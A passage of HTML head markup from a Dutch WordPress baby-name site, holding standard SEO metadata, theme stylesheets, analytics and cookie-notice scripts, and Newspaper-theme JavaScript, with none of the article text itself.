site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.babynaamkiezen.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://www.babynaamkiezen.nl/#/schema/person/3de7e76c6e494c344840cb27e7c3647e","name":"Miranda","sameAs":["https://www.babynaamkiezen.nl"],"url":"https://www.babynaamkiezen.nl/author/miranda/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.babynaamkiezen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.babynaamkiezen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babynaamkiezen.nl%2Fwat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-newsletter/style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.babynaamkiezen.nl/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_baby/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.babynaamkiezen.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.babynaamkiezen.nl\/wp-admin\/admin-ajax.php","nonce":"dfde5bbcb2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJTHZ6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.babynaamkiezen.nl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVJTHZ6R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.babynaamkiezen.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.babynaamkiezen.nl/wp-json/wp/v2/posts/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babynaamkiezen.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.babynaamkiezen.nl/?p=152' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.babynaamkiezen.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.babynaamkiezen.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.babynaamkiezen.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="11";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9bd2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="94966e0f21";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#ff9bd2}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#ff9bd2 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#ff9bd2}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#ff9bd2}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#ff9bd2!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#ff9bd2}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#ff9bd2!important}.header-search-wrap 